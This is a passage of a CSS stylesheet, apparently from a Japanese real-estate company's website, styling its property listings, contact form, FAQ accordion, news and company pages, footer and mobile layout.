		width: 80%;
		margin: 0 10%;
	}
	/*オリーブの家詳細ページ*/
	.olive{
		background: none;
	}
	.olive_info img{
		width: 240px;
	}
	.olive_page_ttl{
		text-align: center;
		font-size: 1.5em;
	}
	.olive_info .o_madori{
		font-size: 2em;
		margin: 2% auto;
	}
	.olive_info .o_price{
		font-size: 1.2em;
		margin: 2% auto;
	}
	.olive_info .o_price span{
			font-size: 1.5em;
			margin: 1% auto;
	}
	.olive_info .o_madori_dtl{
		font-size: 1em;
	}
	.olive_info #gallery-1 img{
		width: 90% !important;
	}
.o_bels span{
	display:block;
	margin-left:0;
	}
	/*標準装備*/
	.standard_area h4{
		display: block;
		font-size: 1em;
	}
	.standard_area ul li{
		width: 100%;
	}
	.standard_area .standard_list{
		padding: 7% 4%;
	}
	#olive_youtube {
		position: relative;
		width: 100%;
		height: 0;
		padding-bottom: 56.25%;
		overflow: hidden;
		margin-bottom: 50px;
	}

	#olive_youtube iframe {
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
	}
	/*オリーブの家一覧*/
	.olive h2.section_ttl img{
		width: 240px;
	}
	.olive_info_list{
		width: 100%;
		font-size: 1em;
	}
	.olive_info_list h3{
    	font-size: 1em;
	}
	.olive_info_list span {
		font-size: 13px;
	}

}
/* ▲20200819追記_n▲ */
/*--------------私たちの実績--------------*/
div#top01_bg{
	background: url(../images/top/bg_item01.png) no-repeat center top;
	background-size: 100% 165px;
	height: 165px;
	overflow: hidden;
}
section#top_01 .works_arc .works_excerpt_wrapper{
	max-width: 960px;
	margin: auto;
	margin-bottom: 50px;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#top_01 .works_arc .works_excerpt_wrapper .works_excerpt_column{
	border:none;
	border-radius:none;
	width:300px;
 	float: left;
	padding:0;
	margin-right:0;
	margin: 10px;
	over-flow:hidden;
}
section#top_01 .works_arc .works_excerpt_wrapper .works_excerpt_column h2{
	margin:0;
	font-weight:normal;
	text-align: left;
}
section#top_01 .works_arc .works_excerpt_wrapper .works_excerpt_column h2 a{
	text-decoration:none;
	font-size: 18px;
	color: #603813;
	line-height: 1.75em;
}
.arc_btn{
	text-align: center;
	font-weight: bold;
	padding: 20px;
	clear: both;
}
.arc_btn a{
	font-size: 20px;
	color: #42210B;
	text-decoration: none;
	border: 1px solid #C7B299;
	background-color: #ffffff;
	display: block;
	width: 180px;
	margin: auto;
	line-height: 50px;
	z-index: 999999;
}
.arc_btn a:hover{
	background-color: #42210B;
	color: #ffffff;

}
.works_image .works_archive_main_image{
	margin:0;
	padding:10px;
	overflow:hidden;
}
.works_archive_main_image a:hover{
	background: #FFFFFF;

}
.works_archive_main_image img{
	width: 100%;
}
/*-------------- Service --------------*/
section#top_02{
	background: url(../images/top/service_bg.jpg) no-repeat center top;
	background-size: cover;
	overflow: hidden;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#top_02 .service_list{
	width: 960px;
	margin: auto;
	overflow: hidden;
}
section#top_02 .service_list a:hover{
	background-color: #ffffff;

}
section#top_02 .service_list h4{
	font-size: 26px;
	line-height: 30px;
}
section#top_02 .service_list p{
	margin-bottom: 30px;
	color: #333;

}
section#top_02 .service_list ul{
	display:table;
	table-layout: fixed;
	width:100%;
}
section#top_02 .service_list ul li.list1{
	color: #F4AF41;
}
section#top_02 .service_list ul li.list1 a{
	color: #F4AF41;
	border: 1px solid #F4AF41;
}
section#top_02 .service_list ul li.list1 a:hover{
	color: #ffffff;
	background-color:#F4AF41; 
	border: 1px solid #F4AF41;
}
section#top_02 .service_list ul li.list2{
	color: #8AC610;
}
section#top_02 .service_list ul li.list2 a{
	color: #8AC610;
	border: 1px solid #8AC610;
}
section#top_02 .service_list ul li.list2 a:hover{
	color: #ffffff;
	background-color:#8AC610; 
	border: 1px solid #8AC610;
}

section#top_02 .service_list ul li.list3{
	color: #A388E5;
}
section#top_02 .service_list ul li.list3 a{
	color: #A388E5;
	border: 1px solid #A388E5;
}
section#top_02 .service_list ul li.list3 a:hover{
	color: #ffffff;
	background-color:#A388E5; 
	border: 1px solid #A388E5;
}
section#top_02 .service_list ul li{
	display:table-cell;
	padding: 50px 0;
	text-align: center;
	background-color: rgba(255,255,255,0.7);
	border-right: 1px solid #a3a3a3;
	border-top: 1px solid #a3a3a3;
	border-bottom: 1px solid #a3a3a3;
}
section#top_02 .service_list ul li:first-child{
	border-left: 1px solid #a3a3a3;
}
section#top_02 .service_list ul li a{
	display: block;
	width: 150px;
	margin: 0 auto;
	padding: 10px 0;
	margin-top: 120px;
	text-decoration:none;
	font-size: 20px;
}

/*-------------- Infomation --------------*/
section#top_03{
	background-color: #F3F0E9;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
.info_list{
	width: 800px;
	margin: auto;
	font-size: 18px;
	line-height: 1.75em;
	color: #44240E;
}
.info_list #content{
	padding: 4% 0;
}
.info_list .page_ttl{
	font-size: 24px;
	text-align: left;
	line-height: 2em;
	margin-bottom: 40px;
	color: #42210b;
	padding-left: .5em;
	border: none;
	border-bottom: 4px solid #F3F0E9;
}
.info_list ul li{
	border-bottom: 1px dotted #42210b;
	line-height: 1.75em;
}
.info_list span{
	width: 100%;
	display: block;
	margin: auto;
	font-size: 20px;
	color: #e5643c;
}
.info_list span.top_date{
	color: #E5643C;
}
.info_list span.single_date{
	display: block;
	color: #E5643C;
	margin: 20px 0;
}
.info_list span a{
	text-decoration: none;
	color: #42210b;
}
info_list span a:hover{
	color: #E5643C;

}
/*-------------- About --------------*/
section#top_04{
	background-color: #ffffff;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#top_04 .about_list{
	background-color: #3E3A37;
	background: url(../images/top/about_bg02.jpg) no-repeat center #3E3A37;
	background-size: cover;
	padding: 10% 0 0;
}
section#top_04 .about_list .coment{
	width: 960px;
	text-align: center;
	margin: 0 auto;
	overflow:hidden;
	font-size: 20px;
	font-family: "ヒラギノ角ゴ Pro W3", Hiragino Kaku Gothic Pro," メイリオ", Meiryo, Osaka," ＭＳ Ｐゴシック", MS PGothic," sans-serif";
	line-height: 1.75em;
	color: #42210B;
	background: url(../images/top/about_bg01.png) no-repeat center #F4F4F4;
	border-radius: 24px;
	padding: 75px 0;
	clear: both;
	margin-bottom: 50px;
	position: relative;
}
section#top_04 .about_list .company_img{
	width: 320px;
	overflow: hidden;
	height: 240px;
	position: relative;
	top: -200px;
	margin-bottom: -250px;
}
section#top_04 .about_list .company_img img{
	max-width: 100%;
}
section#top_04 .section_ttl{
	background-color: #ffffff;
	position: relative;
	 color: #fff;
	 background: #fff;
	margin: 0;
	padding: 0;
	padding-bottom: 50px;
}
section#top_04 .section_ttl:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 48%;
  height: 0;
  width: 0;
  border: 20px solid transparent;
  border-top: 20px solid #fff;
}

/****************************************

          お問い合わせ

*****************************************/
/*-------------- Contact_form --------------*/
.contact_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #e5643c;
	line-height: 100px;
}
.contact_page .head_ttl_area{
	background: url(../images/contact/contact_bg01.jpg) no-repeat center;
	background-attachment: fixed;
	padding: 16% 0 10%;
	background-size: cover;
	text-align: center;
}
.contact_page .head_ttl_area strong{
	display: block;
	margin: 1em auto;
	font-size: 32px;
	color: #F15A24;
}
.contact_page .head_ttl_area p{
	text-align: left;
	font-size: 20px;
	line-height: 1.75em;
	color: #000;

}
.contact_page .head_ttl_area > div{
	width: 800px;
	margin: auto;
	overflow:hidden;
}
/*  form */
.form_wrap{
	width: 960px;
	margin: 50px auto;
}
.form_wrap .contact-form input[type="submit"]{
	display: block !important;
    margin: 20px auto !important;
	border: none;
	padding: 8px 30px !important;
	line-height: 40px;
	cursor: pointer;
	font-size: 28px;
	text-align: center;
	background:#E5643C;
	color: #ffffff;
	border-bottom: 5px solid #BDCCD4;
}
.contact-form input[name="return-to-input"]{
	background:#aaa;
}
.inquiry_form h2{
	border-left: solid #ca3737 5px;
	font-size: 120%;
	padding-left: 7px;
	margin: 20px 0;
}
div#trust-form.contact-form table td input,
div#trust-form.contact-form table td textarea {
  width: 100%;
}
div#trust-form.contact-form input[type="checkbox"]
div#trust-form.contact-form table input ,
div#trust-form.contact-form table textarea,
#trust-form input, #trust-form select{
	padding: 10px;
	font-size: 16px;
}
.form_wrap div#trust-form.contact-form ul li{
	margin-bottom: 1em;
	
}
.form_wrap div#trust-form.contact-form input[type="checkbox"] {
	width:24px;
	height:24px;
	-moz-transform:scale(1.4);
	-webkit-transform:scale(1.4);
	transform:scale(1.4);
	margin-right: 10px;
}
div#trust-form.contact-form table {
  width: 100%;
}
.form_wrap div#trust-form.contact-form table th {
 	width: 30%;
	background-color: #666666;
	color: #fff;
	padding: .5em;
	font-weight: normal;
	font-size: 18px;
}
.form_wrap div#trust-form.contact-form table th span.req{
	color: #fff;
	display: inline-block;
	margin-left: 1em;
	background-color: #E5643C;
	text-align: center;
	padding: 0 .3em;
	font-size: 0.8em;
}
.form_wrap div#trust-form.contact-form table td {
  	width: 60%;
	background: #FFF7F5;
	padding: 19px 16px;
}
.form_wrap div#trust-form p.status_flow {
  background-color: #DDDDDD;
	padding: 0;
	color: #000;
	margin-bottom: 20px;
}
.form_wrap div#trust-form p.status_flow strong {
  	background-color: #DDDDDD;
	display:table-cell;
	width: 320px;
	text-align: center;
	border-right: 1px solid #fff;
	font-weight: normal;
	font-size: 24px;
  	padding: .5em 0;
 	color: #000;
}
.form_wrap div#trust-form p.status_flow strong.naw{
	background-color: #E5643C;
	color: #fff;
}

div#trust-form p.status_flow.confirm, div#trust-form p.status_flow.done {
  padding-left: 20px;
}
/*  完了画面 */
div#trust-form .end_txt{
	text-align: center;
	margin: auto;
	font-size: 140%;
	line-height: 1.74em;
	padding: 8% 0;
	
}

/****************************************

          Q&Aページ 

*****************************************/
.faq_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 200%;
	color: #fff;
	background-color: #019688;
	line-height: 100px;
}
.faq_page .head_ttl_area{
	background: url(../images/faq/faq_bg01.jpg) no-repeat center;
	padding: 16% 0 10%;
	background-size: cover;
	text-align: center;
}

.faq_page .head_ttl_area p{
	text-align: left;
	font-size: 20px;
	line-height: 1.75em;
	color: #000;
}
.faq_page .head_ttl_area > div{
	width: 960px;
	margin: auto;
	overflow:hidden;
}
.faq_page ul{
	display:table;
	table-layout: fixed;
	width:960px;
	margin: auto;
	padding: 20px 0 10px;
	background: rgba(255,255,255,0.5);
}
.faq_page ul li{
	display:table-cell;
	vertical-align: top;
}
.faq_page ul li a{
	display: block;
	width: 90%;
	margin: 0 auto;
}
.faq_page ul li a img{
	width: 90%;
}
/* *****************  Q&Aドロップダウン ***************** */
#faq{
	width:960px;
	margin:auto;
	overflow:hidden;
	padding:5% 0;
	line-height:1.5em;
}
#faq .faq_nav{
	margin-bottom:50px;
}
#faq strong{
	display:inline-block;
	font-size:24px;
	padding:10px;
	margin-bottom:20px;
}
#faq dl{
	margin-bottom:20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #BDCCD4;
}
dl#acMenu dt{
	display:block;
	vertical-align:middle;
	background-color:#F7F7F7;
	background-image:url(../images/faq/q_icon.png) , url(../images/faq/open.png);
	background-repeat:no-repeat, no-repeat;
	background-position:8px center , 98% center;
	background-size:42px;
	font-weight:bold;
	padding:20px 20px 20px 60px;
	margin-bottom:10px;
}
dl#acMenu dt p{
	padding-right: 5%;
	line-height: 1.5em;
	font-size: 120%;
}
#faq dl#acMenu dt:hover{
	cursor:pointer;
}
dl#acMenu dt.open {
	background-image:url(../images/faq/q_icon.png) , url(../images/faq/close.png);
	background-repeat:no-repeat, no-repeat;
	background-position:8px center , 98% center;
	background-size:42px;
}
dl#acMenu dd {
	display:none;
}
#faq dl#acMenu dd{
	font-size: 120%;
	background:url(../images/faq/a_icon.png) no-repeat 8px center #f9f9f9;
	background-size:42px;
	padding:30px 60px;
	margin:0 auto;
	min-height:1.75em;
	margin-bottom:50px;
	color:#019688;
	line-height: 1.5em;
}
/****************************************

          お知らせ一覧ページ 

*****************************************/

.news_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #3A1501;
	line-height: 100px;
}
.news_page .head_ttl_area{
	background: url(../images/news/news_bg.jpg) no-repeat center;
	background-attachment: fixed;
	padding: 16% 0 10%;
	background-size: cover;
	text-align: center;
}
.news_page .info_list{
	padding: 8% 0;
}
.news_page .info_list li{
	margin-bottom: 30px;
}
/****************************************

          実績紹介一覧ページ 

*****************************************/
.works_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #3A1501;
	line-height: 100px;
}
.works_page .head_ttl_area{
	background: url(../images/works/works_bg01.jpg) no-repeat center;
	padding: 14% 0;
	background-size:cover;
	text-align: center;
}
.works_page .works_arc .works_excerpt_wrapper{
	width: 1000px;
	margin: 50px auto;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
.works_page .works_arc .works_excerpt_wrapper .works_excerpt_column{
	border:none;
	border-radius:none;
	width:300px;
 	float: left;
	padding:0;
	margin-right:0;
	margin: 10px;
	over-flow:hidden;
}
.works_page .works_arc .works_excerpt_wrapper .works_excerpt_column h2{
	margin:0;
	font-weight:normal;
	text-align: left;
}
.works_page .works_arc .works_excerpt_wrapper .works_excerpt_column h2 a{
	text-decoration:none;
	font-size: 16px;
	color: #603813;
	line-height: 1.75em;
}
/* 実績紹介コンテンツ */
.works_excerpt_wrapper{
	width:100%;
}
.works_excerpt_wrapper .works_excerpt_column{
	border: 1px solid #DFDFDF;
	border-radius: 4px 4px 4px 4px;
	width:190px;
 	float: left;
	padding:10px;
	margin-right:10px;
	margin-bottom:10px;
	margin-top:20px;
	over-flow:hidden;
}
.works_excerpt_wrapper .works_excerpt_column h2{
	margin:0;
	font-weight:normal;
}

.works_excerpt_wrapper .works_excerpt_column h2 a{
	text-decoration:underline;
}
.works_image .works_archive_main_image{
	margin:0;
	padding:10px;
	overflow:hidden;
}
.works_archive_main_image img{
	width: 100%;
}

/****************************************

          売買物件ページ 

*****************************************/
/*  売買物件見出し */
.buy_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #F4AF41;
	line-height: 100px;
}
.buy_page .head_ttl_area{
	background: url(../images/top/service_bg.jpg) no-repeat center;
	padding: 16% 0 10%;
	background-attachment: fixed;
	background-size: cover;
	text-align: center;
}
/****************************************

          賃貸物件ページ 

*****************************************/
/*  賃貸物件見出し */
.rent_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #8AC610;
	line-height: 100px;
	
}
.rent_page .head_ttl_area{
	background: url(../images/top/service_bg.jpg) no-repeat center;
	padding: 16% 0 10%;
	background-attachment: fixed;
	background-size: cover;
	text-align: center;
}
/****************************************

          新築・リフォームページ 

*****************************************/
/*  新築・リフォーム見出し */
.build_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #A388E5;
	line-height: 100px;
}
.build_page .head_ttl_area{
	background: url(../images/top/service_bg.jpg) no-repeat center;
	padding: 16% 0 10%;
	background-attachment: fixed;
	background-size: cover;
	text-align: center;
}
/*  新築・リフォームコンテンツ */
.build_page .build_content{
	width:960px;
	margin: auto;
	oveflow:hidden;
	background-color: #FFFFFF;
	padding: 4% 0;
}
.build_page .build_content .flow_ttl{
	text-align: center;
	width: 90%;
	margin: auto;
	font-size: 160%;
	padding: 10px;
	border-bottom: 3px solid #A388E5;
}
.build_page .build_content table {
	width: 80%;
	margin: 8% 10%;
	
}
.build_page .build_content table th , .build_page .build_content table td{
	background-color: #FFFFFF;
	border: none;
	padding: 10px;
}
.build_page .build_content table th{
	text-align: center;
}
.build_page .build_content table td{
	vertical-align: top;
	font-size: 110%;
	color: #000000;
	padding-left: 1em;
}
.build_page .build_content table th strong{
	display: block;
	font-size: 120%;
	font-weight: bold;
	border: 4px solid #D4E1E4;
	padding: 8px ;
}
.build_page .build_content table th.flow01 strong{
	border: 4px solid #A388E5;
	background-color: #FFFFFF;
}
.build_page .build_content table th.flow02 strong{
	border: 4px solid #8AC610;
	background-color: #FFFFFF;
}
.build_page .build_content table th span{
	display: block;
	color: #A388E5;
}
/****************************************

          会社案内ページ 

*****************************************/
/*  会社案内見出し */
.about_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #3A1501;
	line-height: 100px;
}
.about_page .head_ttl_area{
	background: url(../images/about/about_bg01.jpg) no-repeat center;
	background-attachment: fixed;
	padding: 7% 0;
	background-size: cover;
	text-align: center;
}
/*  会社案内コンテンツ */
.greeting{
	overflow:hidden;
	margin-bottom:20px;
	line-height: 1.75em;
}
p.greeting_txt{
	text-align: center;
	line-height: 1.75em;
	font-size: 120%;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
	color: #3A1501;
	width: 80%;
	margin:30px 10%;
	overflow: hidden;
	clear: both;
}
.greeting span{
	padding:10px;
	padding:0;
	line-height:1.5;
}
.about_page table th{
	background: #DDD1C3;
	width:20%;
}
#about_table td{
	background: #fff;
	
}
table#about_table th,td{
	border:1px #fff solid;
	padding:12px;
	}

table{
	width:100%;
	color: #3A1501;
}

table a.underline_link{
	text-decoration:underline;
	color:#3A1501;
}
table th,td{
	border:1px #ccc solid;
	padding:12px;
}
th{
	background:#F4F1EA;
	border-left: 3px solid #59A80F;
	color: #222222;
	white-space: nowrap;
	text-align:left;
	width:20%;
}
table ul{
	list-style-type:disc;
	margin-left:10px;
}
table th.table_title{
	text-align:center;
	font-size:120%;
	background-color:#C7B299;
	color:#fff;
}
table .houseRent{
	color:#ca3737;
	font-size:110%;
}

/****************************************

         Footer

*****************************************/
.foot_wrap{
	width: 960px;
	margin: auto;
}
section#foot_00{
	margin: auto;
	padding: 100px 0;
	overflow: hidden;
	background-color: #FCFCFC;
	background: url(../images/foot/link_area_bg.jpg) no-repeat;
	background-attachment: fixed;
	background-size: cover;
	margin-top: -26px;
}
section#foot_00 ul li{
	float: left;
	margin: 10px;
	margin-bottom: 20px;

}
section#foot_00 ul li a{
	display: block;
	width: 300px;
	height: 100%;
	text-align: center;
	background-color: rgba(73,0,1,0.3);
}
section#foot_00 ul li a img{
	display: block;
	width: 100%;
	height: auto;
	padding:6px;
}
section#foot_00 a:hover{
	opacity: 0.7;
}
/*  Q&A,お問い合わせ */
section#foot_01{
	overflow: hidden;
	padding: 75px 0 400px;
	background: url(../images/foot/foot_bg01.jpg) no-repeat center;
	background-size: cover;
}
section#foot_01 .foot_wrap .left{
	float: left;
}
section#foot_01 .foot_wrap .left a:hover{
	opacity: 0.7;
}
section#foot_01 .foot_wrap .right{
	float: right;
}
section#foot_01 .foot_wrap .right a:hover{
	opacity: 0.7;
}
section#foot_02 {
	color: #B3B3B3;
	background-color: #3E3A37;
	overflow: hidden;
	padding: 50px 0;
	font-family: "ヒラギノ角ゴ Pro W3", Hiragino Kaku Gothic Pro," メイリオ", Meiryo, Osaka," ＭＳ Ｐゴシック", MS PGothic," sans-serif";
	font-size: 20px;
}
section#foot_02 p{
	line-height: 2em;
	display: inline-block;
}
section#foot_02 .foot_wrap p.foot02_txt{
	margin-bottom: 30px;
}
section#foot_02 .foot_wrap p.tel_icon{
	float: left;
	margin-right: 30px;
}
section#foot_02 .foot_wrap p.tel_icon a{
	font-size: 45px;
	color: #fff;
	text-decoration: none;
	margin-left: 10px;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#foot_02 .foot_wrap .fax_icon a{
	font-size: 45px;
	color: #fff;
	text-decoration: none;
	margin-left: 10px;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#foot_02 .foot_wrap p.address{
	color: #fff;
	font-size: 24px;
}
section#foot_03{
	padding: 50px 0;
	font-size: 16px;
	color: #000;
	line-height: 1.75em;
	font-weight: bold;
}
section#foot_03 small{
	display: block;
	margin-top: 30px;
	font-size: 13px;
	text-align: center;

}


.content_inner{
	width: 960px;
	margin: 50px auto;
}

/****************************************

          不動産アーカイブレイアウト

*****************************************/
.main_image_text{
	padding-top:20px;
}
.main_image_text .main_img{
	width: 450px;
	margin: auto;
	overflow:hidden;
}
.main_img img{
	width: 100%;
}
.excerpt_area{
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
	line-height: 1.75em;
	font-size: 26px;
	font-weight: bold;
	text-align: center;
	padding-bottom: 10px;
	color: #3A1501;

}
.fudousan_excerpt{
	width: 960px;
margin: auto;
overflow: hidden;
}
.fudousan_excerpt .fudousan_info {
  border-bottom: 1px solid #ddd;
  margin: 30px 0;
}

.fudousan_excerpt .fudousan_info h2{
	font-size: 130% !important;
	line-height: 1.5em !important;
	margin-bottom: 20px !important;
	font-weight:normal;
	background-color: #f9f9f9;
	padding: 8px 16px;
	border-bottom: 3px solid #F4AF41;
}
.rent_page .fudousan_excerpt .fudousan_info h2{
	font-size: 130% !important;
	line-height: 1.5em !important;
	margin-bottom: 20px !important;
	font-weight:normal;
	background-color: #f9f9f9;
	padding: 8px 16px;
	border-bottom: 3px solid #8AC610;
}
.built_page .fudousan_excerpt .fudousan_info h2{
	font-size: 130% !important;
	line-height: 1.5em !important;
	margin-bottom: 20px !important;
	font-weight:normal;
	background-color: #f9f9f9;
	padding: 8px 16px;
	border-bottom: 3px solid #A388E5;
}
.fudousan_excerpt .fudousan_info h2 a{
	text-decoration:none;
	color: #3A1501;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper{
	/*overflow: hidden;*/
	position: relative;
	width:100%;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper:after {
  content: ".";
  visibility: hidden;
  display: block;
  height: 0;
  clear: both;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .fudousan_detail{
	float: right;
	width: 58%;
	margin-left: 10px;
	clear:both;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .archive_main_image{
	float: left;
 	width: 38%;
	padding: 0;	
}
.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .archive_main_image img{
	width: 100%;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .archive_main_image a{
	width: 100%;
	height: 100%;
	display: block;
}

.fudousan_excerpt .fudousan_info .fudousan_detail p{
	margin-bottom:10px;
	clear:both;
	color: #3A1501;
	font-weight: bold;
	font-size: 110%;
}

.fudousan_excerpt .fudousan_info .detail_more{
	margin: 10px 0;
}

.fudousan_excerpt .fudousan_info .detail_more a{
	display: block;
	width: 300px;
	font-size: 130%;
	margin: 20px auto;
	padding: 10px;
	background: #C7B299;
	border-bottom: 3px solid #3A1501;
	color: #3A1501;
	text-decoration: none;
	text-align: center;
}

/*-------------売買物件個別サブイメージ------------------*/
.buy_info{
	width: 1000px;
	margin: auto;
}
.buy_info .sub_images ul{
	margin:0;
}
.buy_info .sub_images ul li{
	float:left;
}
.buy_info .sub_images p{
	position:relative;
}
.buy_info .sub_images p a{
	width:100%;
	height:100%;
}
#gallery-1 img{
	width: 180px !important;
	height: auto;
	border: none !important;
}


/****************************************

        プライバシーポリシー

*****************************************/
/*  プライバシーポリシー見出し */
.privacy_page .privacy_content{
	width:1000px;
	margin: auto;
	overflow:hidden;
	font-size: 110%;
	line-height:2em;
	padding: 4% 0;
}
.privacy_page .privacy_content strong{
	display: block;
	text-align: center;
	font-size: 120%;
	padding: 20px 0;
	border-bottom: 2px solid #3A1501;
}
.privacy_page  h1.page_ttl_bar{
	text-align: center;
	font-weight: normal;
	font-size: 180%;
	color: #fff;
	background-color: #3A1501;
	line-height: 100px;
}
.privacy_page .head_ttl_area{
	background: url(../images/news/news_bg.jpg) no-repeat center;
	background-attachment: fixed;
	padding: 8% 0;
	background-size: cover;
	text-align: center;
}



/*-------------ページナビ---------------------------*/
.wp-pagenavi {
    clear: both;
    overflow: hidden;
}
ul.page_navi {
	display: block;
  	margin: 0;
	margin-bottom: 50px;
  	padding: 0;
  	font: 100% Verdana, Geneva, sans-serif;
  	text-align: center;
   	clear: both;
	overflow: hidden;
}
ul.page_navi li {
  	list-style: none;
  	display: inline-block;
  	margin: 0;
  	padding: 0;
}

ul.page_navi li.current {
  	padding: 5px 10px;
 	border: 1px #3A1501 solid;
  	color: #3A1501;
  	font-weight: bold;
}

ul.page_navi li a {
  	text-decoration: none;
  	display: inline-block;
  	padding: 5px 10px;
  	border: 1px solid #C7B299;
	color: #C7B299;
}
ul.page_navi li a:hover {
  background-color: #C7B299;
  color:#fff;
}
/*-------------外部リンク---------------------------*/
/*#container .link_area h2{
	border-left: solid #ca3737 5px;
	font-size: 120%;
	padding-left: 7px;
	margin: 20px 0;
}
.link_area{
	clear: both;
	overflow: hidden;
}

.link_area ul.link{
	clear: both;
}
.link_area ul.link li{
	display:inline;
	margin-bottom:5px;
	float: left;
	margin-right: .5em;
	background: #ffffff;
}
.link_area li img{
	border:1px solid #C7C5C5;
}*/
/*----------------モーダルウインドウ用-------------------*/
#glayLayer{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:black;
	opacity:0.70;
	filter:alpha(opacity=70);/*IE用*/
	display:none;
}
#overLayer{
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-333px;
	margin-left:-250px;
	display:none;
}

/* *** *** *** *** *** ***

▼ SPメニューボタン設定 ▼

*** *** *** *** *** *** */
/* *** ▼ボタン共通設定▼ *** */
.sp_menu{
	display: none;
}
.sp_menu a.tel_btn { /*  電話メニューボタン */
	display: none;
}



/* マップ */
.mapp-layout{
	width: 90% !important;
	margin: 5% 5% !important;
}
	

/* エリア別ナビ */
#area_nav{
	display: block;
	width: 1000px;
	margin: 50px auto;
	clear: both;
	overflow: hidden;
	
}
#area_nav ul li{
	float: left;
	display: block;
	width: 19.5%;
	margin-right: 0.5%;
	margin-bottom: 10px;
}
#area_nav ul li a{
	display: block;
	line-height: 40px;
	text-align: center;
	text-decoration: none;
	font-size: 15px;
	color: #3A1501;
	background-color: #ffffff;
	border: 2px solid #C7B299;
}
#area_nav li a:hover{
	background-color:#3A1501;
	color: #fff;
}
#area_nav li a span:after{
	display: inline-block;
	content: '>';
	font-size: .8em;
	padding-left: .5em;

}
/* 選択時 */
#area_nav li.current-menu-item a{
	background-color:#3A1501;
	color: #fff;
	font-weight: bold;
}




























/* /_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_

 画面サイズが480px以下の場合に適用
スマホ向けスタイル
 
/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_/_*/

@media screen and (max-width: 640px) {
/****************************************

          フレーム

*****************************************/
.disp_mb{
	display: none;
}
.wrap{
	width: 100%;
	margin: 0 auto;
	overflow: hidden;
}
.sp_wrap{
	width: 90%;
	margin: 0 5%;
	overflow: hidden;
}

/****************************************

          main_contens

*****************************************/
.page_ttl {
 	font-size: 120%;
	width: 90%;
	margin: 0 5%;
	margin-bottom: 20px;
	line-height: 1.5em;
}
#container{
width:100%;
	background: #FCFCFC;
	overflow: hidden;
	margin: 0 auto;
}
#content{
width: 100%;
float: none;
}

#content table {
  border: 1px solid #cccccc;
  width: 100%;
}

#content .main_link_area{
	display: none;
	
}
/****************************************

          トップページ

*****************************************/


#top_content section{
	padding: 20px 0;
}
#top_content section h2{
	text-align: center;
	margin-bottom: 20px;
}
a.btn_dtl{
display:block;
text-align: center;
border-radius: 4px;
margin: 0 auto;
}
h1.page_ttl_bar{
		font-size: 20px !important;
	line-height: 60px !important;
}
	
/*--------------私たちの実績--------------*/
section#top_01 .works_arc .works_excerpt_wrapper{
width: 100%;
margin: auto;
margin-bottom: 10px;
}

section#top_01 .works_arc .works_excerpt_wrapper .works_excerpt_column{
width:48%;
margin: 2% 1%;
}

section#top_01 .works_arc .works_excerpt_wrapper .works_excerpt_column h2{
text-align: center;
}

section#top_01 .works_arc .works_excerpt_wrapper .works_excerpt_column h2 a{
font-size: 13px;
}
.arc_btn{
	text-align: center;
	font-weight: bold;
	margin: auto;
	padding: 20px;
	clear: both;
}
.arc_btn a{
font-size: 15px;
width: 80%;
margin:0 10%;
}
.arc_btn a:hover{
	background-color: #42210B;
	color: #ffffff;
}
.works_image .works_archive_main_image{
	margin:0;
	padding:10px;
	overflow:hidden;
}
.works_archive_main_image a:hover{
	background: #FFFFFF;

}
.works_archive_main_image img{
	width: 100%;
}
/*--------------私たちの実績一覧--------------*/
.works_page .works_arc .works_excerpt_wrapper{
width: 100%;
}
.works_page .works_arc .works_excerpt_wrapper .works_excerpt_column{
width:80%;
 float:none ;
padding:0;
margin:0 10%;
}

/*-------------- Service --------------*/
section#top_02{
	background: url(../images/top/service_bg.jpg) no-repeat center top;
	background-size: cover;
	overflow: hidden;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#top_02 .service_list{
width: 96%;
margin: auto 2%;
}
section#top_02 .service_list img.sp_list_img{
